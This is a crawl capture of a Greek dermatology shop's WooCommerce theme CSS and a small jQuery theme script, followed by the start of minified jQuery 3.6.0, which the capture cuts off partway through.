  -ms-flex-line-pack: start;
  -webkit-align-content: flex-start;
          align-content: flex-start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
}

.tm-woocompare-widget-wrapper .tm-woocompare-widget-product .tm-woocompare-remove {
  top: 10px;
}

.tm-woocompare-widget-wrapper h3 {
  -webkit-flex: 1 1 100px;
  -moz-flex: 1 1 100px;
  -ms-flex: 1 1 100px;
  flex: 1 1 100px;
  -webkit-order: 2;
  -moz-order: 2;
  -ms-flex-order: 2;
  order: 2;
  margin-bottom: 10px;
  padding-left: 20px;
}

.tm-woocompare-widget-wrapper .tm-woocomerce-list__product-image {
  -webkit-flex: 0 1 auto;
  -moz-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  -webkit-order: 1;
  -moz-order: 1;
  -ms-flex-order: 1;
  order: 1;
}

.tm-woocompare-widget-wrapper .btn {
  margin-bottom: 10px;
}

.woocommerce .tm-woocompare-widget-wrapper .btn {
  margin-bottom: 10px;
}

/**
 * Woo-elements
 * Styles Fields
 *
 */
.woocommerce input[type='text'],
.woocommerce input[type='email'],
.woocommerce input[type='url'],
.woocommerce input[type='password'],
.woocommerce input[type='search'],
.woocommerce input[type='number'],
.woocommerce input[type='tel'],
.woocommerce input[type='range'],
.woocommerce input[type='date'],
.woocommerce input[type='month'],
.woocommerce input[type='week'],
.woocommerce input[type='time'],
.woocommerce input[type='datetime'],
.woocommerce input[type='datetime-local'],
.woocommerce input[type='color'],
.woocommerce select,
.woocommerce textarea {
  font-size: 14px;
  line-height: 19px;
  font-style: normal;
  font-weight: 400;
}

@media (max-width: 1400px) {
  .woocommerce input[type='text'],
  .woocommerce input[type='email'],
  .woocommerce input[type='url'],
  .woocommerce input[type='password'],
  .woocommerce input[type='search'],
  .woocommerce input[type='number'],
  .woocommerce input[type='tel'],
  .woocommerce input[type='range'],
  .woocommerce input[type='date'],
  .woocommerce input[type='month'],
  .woocommerce input[type='week'],
  .woocommerce input[type='time'],
  .woocommerce input[type='datetime'],
  .woocommerce input[type='datetime-local'],
  .woocommerce input[type='color'],
  .woocommerce select,
  .woocommerce textarea {
    font-size: 14.4px;
    font-size: 0.9rem;
  }
}

/*
 * Woo-elements
 * Ajax filter styles
 */
.tm-wc-ajax-products-wrapper .tm-wc-ajax-load-more-button.btn.button {
  margin-top: 45px;
  margin-left: auto;
  margin-right: auto;
}

.tm-wc-ajax-products-wrapper .products .product {
  margin-top: 0;
}

.tm-wc-ajax-products-wrapper .products .product .wishlist_compare_button_block {
  margin-bottom: 20px;
}

.tm-wc-ajax-products-wrapper .products .product.product-list .block_product_content {
  padding-top: 20px;
}

@media (min-width: 768px) {
  .tm-wc-ajax-products-wrapper .products .product.product-list .block_product_content {
    padding-top: 60px;
  }
}

.tm-wc-ajax-products-wrapper .product-category {
  padding: 0 !important;
}

.tm-wc-ajax-products-wrapper .product-category.product h3 {
  text-align: center;
}

.tm-wc-ajax-products-wrapper .product-category .title_count_block {
  margin-top: 0;
}

@media (min-width: 768px) {
  .tm-wc-ajax-products-wrapper .product-category .title_count_block {
    margin-top: -5px;
  }
}

.tm-wc-ajax-products-wrapper .product-category.product-list.product {
  margin-top: 0;
}

.tm-wc-ajax-products-wrapper .product-category.product-list.product + .product {
  border-top-width: 0;
}

.tm-wc-ajax-products-wrapper .product-category.product-list.product > a {
  margin: 0;
}

.tm-wc-ajax-products-wrapper .product-category.product-list.product .product-category__description:empty {
  display: none;
}

.tm-wc-ajax-products-wrapper .product-category.product-list.product .title_count_block {
  padding: 0 2em 50px 2em;
  text-align: center;
  margin-top: 0;
}

@media (min-width: 768px) {
  .tm-wc-ajax-products-wrapper .product-category.product-list.product .title_count_block {
    height: 100%;
    text-align: left;
  }
  .tm-wc-ajax-products-wrapper .product-category.product-list.product .title_count_block:after {
    width: 5px;
    height: 0;
    top: 50%;
    left: 0;
    margin-left: 1px;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
  }
  .tm-wc-ajax-products-wrapper .product-category.product-list.product .title_count_block:before {
    width: 1px;
    height: 0;
    top: 50%;
    left: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
  }
}

@media (min-width: 768px) {
  .tm-wc-ajax-products-wrapper .product-category.product-list.product:hover .title_count_block:after {
    height: 55px;
  }
  .tm-wc-ajax-products-wrapper .product-category.product-list.product:hover .title_count_block:before {
    height: 100%;
  }
}

/*
 * Woocommerce_element
 * Widget style
 */
.widget-woocommerce-currency-switcher {
  font-size: 16px;
}

.widget-woocommerce-currency-switcher .dd-select,
.widget-woocommerce-currency-switcher .dd-option {
  max-width: 300px;
  border-radius: 0;
  outline: none;
}

.widget-woocommerce-currency-switcher .dd-select .dd-selected,
.widget-woocommerce-currency-switcher .dd-option .dd-selected {
  background: none;
}

.widget-woocommerce-currency-switcher .dd-select img,
.widget-woocommerce-currency-switcher .dd-option img {
  display: none;
}

.widget-woocommerce-currency-switcher .dd-options {
  max-width: 300px;
}

.widget-woocommerce-currency-converter select {
  margin-top: 5px;
  margin-bottom: 5px;
}

.widget-woocommerce-currency-converter input {
  max-width: 520px;
}

.widget-woocommerce-currency-converter .woocs_converter_shortcode_button.button {
  margin-top: 15px;
  border-width: 3px;
  border-style: solid;
}

ul.woocs_currency_rates {
  list-style: none;
  margin: 10px 0 0 !important;
}

.invert .woocommerce.widget.widget_price_filter {
  background-color: transparent;
}

.woocommerce.widget.widget_price_filter .widget-title {
  margin-bottom: 2.1em;
}

.woocommerce.widget.widget_price_filter .price_slider_wrapper .price_slider.ui-widget-content {
  height: 2px;
  margin-bottom: 3px;
}

.woocommerce.widget.widget_price_filter .price_slider_wrapper .ui-widget-content {
  margin-right: 0;
  margin-left: 0;
}

.woocommerce.widget.widget_price_filter .price_slider_wrapper .ui-slider-handle {
  top: -5px;
  width: 12px;
  height: 12px;
  margin-left: -6px;
}

.woocommerce.widget.widget_price_filter .price_slider_wrapper .ui-slider-horizontal,
.woocommerce.widget.widget_price_filter .price_slider_wrapper .ui-slider-range {
  height: 3px;
}

.woocommerce.widget.widget_price_filter .price_slider_wrapper .price_slider_amount {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  text-align: left;
}

.woocommerce.widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
  -webkit-order: -1;
  -moz-order: -1;
  -ms-flex-order: -1;
  order: -1;
  width: 100%;
  display: block;
  float: none;
  font-size: 18px;
  font-size: 1.125rem;
  line-height: 52px;
  margin-right: 10px;
}

.woocommerce.widget.widget_price_filter .price_slider_wrapper .price_slider_amount .button {
  float: none;
}

.woocommerce.widget_layered_nav ul li,
.woocommerce.widget_layered_nav_filters ul li {
  float: none;
}

.woocommerce.widget_layered_nav ul li a:before,
.woocommerce.widget_layered_nav_filters ul li a:before {
  content: '\e5cd';
  font-family: 'Material Icons';
  font-size: .8em;
  line-height: inherit;
}

.woocommerce .widget_layered_nav ul {
  margin: 0 0 1.5em 1em;
}

.woocommerce .widget_layered_nav ul li {
  list-style: disc;
}

.woocommerce .widget_layered_nav ul li:before, .woocommerce .widget_layered_nav ul li:after {
  display: none;
}

.woocommerce .widget_layered_nav ul li.chosen {
  /*margin-left: -1em;
  list-style: none;*/
}

/*--------------------------------------------------------------
# Misc
--------------------------------------------------------------*/
.footer-copyright a { 
  color: #ffffff !important;
}

.footer-copyright a:hover { 
  color: #f5a3c7 !important;
}

.main-navigation .sub-menu li {
  background-color: rgb(255,255,255) !important;
}

#woocommerce-product-search-field::after {
	content: "\a";
    white-space: pre;
}






.woocommerce .widget_layered_nav ul { margin:0; }
.woocommerce .widget_layered_nav ul li {
	display:inline-block;
	vertical-align:top;
	margin:0 10px 10px 0;
	position:relative;
	list-style:none;
}
.woocommerce .widget_layered_nav ul li a {
	background:#e2e2e2;
	font-size:14px;
	display:block;
	padding:5px 34px 5px 15px !important;
	border-radius:14px;
	text-decoration:none !important;
}
.woocommerce .widget_layered_nav ul li a:hover { background:#eaeaea; }
.woocommerce .widget_layered_nav ul li .count {
	position:absolute;
	background:#fff;
	right:1px;
	top:1px;
	width:26px;
	height:26px;
	line-height:26px;
	border-radius:13px;
	text-align:center;
	font-weight:bold;
	cursor:default;
  font-size: 14px;
}
.woocommerce .widget_layered_nav ul li.chosen a {
  background: #c9c9c9 url(http://www.dimellas.com/projects/dermacarecenter/wp-content/uploads/2019/05/red-x.png) center left no-repeat;
  padding-left: 20px !important;
}
.woocommerce .widget_layered_nav_filters.chosen a { padding:5px 15px; }


.woocommerce-mini-cart__empty-message {
  padding-left: 10px;
}

#mega-menu-wrap-main #mega-menu-main {
    text-align: center;
}

.footer-menu__items li a:hover {
	color: #f5a3c7 !important;
}



.search-form .search-form__submit:hover {
    background-color: #000 !important;
}


/* Move reCAPTCHA v3 badge to the left */
 
 .grecaptcha-badge {
  width: 70px !important;
  overflow: hidden !important;
  transition: all 0.3s ease !important;
  left: 4px !important;
}
.grecaptcha-badge:hover {
  width: 256px !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/woo-theme-script.js?ver=1.0.0
body_size: 513
content:
(function ($) {
	"use strict";
	$(document.body).on('wc_fragments_refreshed wc_fragments_loaded added_to_cart', function (event) {
		$('.cart-contents').on('click', function () {
			$('.site-header-cart__wrapper').toggleClass('open');
		});
		$(document).on('click', function (e) {
			var target = e.target;
			if (!$(target).is('.site-header-cart__wrapper') && !$(target).parents().is('.site-header-cart__wrapper')) {
				$('.site-header-cart__wrapper').removeClass('open');
			}
		});
	});

	$('.tm-products-sale-end-date[data-countdown]').each(function () {
		var $this = $(this), finalDate = $(this).data('countdown'), format = $(this).data('format');
		$this.countdown(finalDate, function (event) {
			$this.html(event.strftime(format));
		});
	});

	if ($('input[type=number][name=quantity]').length) {
		var $input = $('input[type=number][name=quantity]');
		$input.after('<span class="tm-qty-minus"></span><span class="tm-qty-plus"></span>');
		$('.variations_form ').find('.single_variation').on('show_variation', function (event, variation) {
			initQty();
		});
		$('.variations_form ').on('reset_data', function (event) {
			$input.attr('min', '').val('1');
			initQty();
		});

		initQty();
	}

	function initQty() {
		var min = $input.attr('min'),
			max = $input.attr('max');
		if ('' !== min) {
			$input.removeAttr('readonly');
			$('.tm-qty-minus').on('click', function () {
				if ($input.val() > min) $input.val($input.val() - 1);
			});
			$('.tm-qty-plus').on('click', function () {
				if (typeof max === typeof undefined || $input.val() < max || '' === max) $input.val(parseInt($input.val()) + 1);
			});
		}
		else {
			$('.tm-qty-minus, .tm-qty-plus').off('click');
			$input.attr('readonly', 'readonly');
		}
	}

}(jQuery));


--- FILE ---
content_type: application/javascript
request_url: https://www.dermacarecenter.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0
body_size: 41149
content:
/*! jQuery v3.6.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.0",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:y}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",B=new RegExp(M+"+","g"),$=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ye(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace($,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||v.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&y(p,e)?-1:t==C||t.ownerDocument==p&&y(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(B," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else 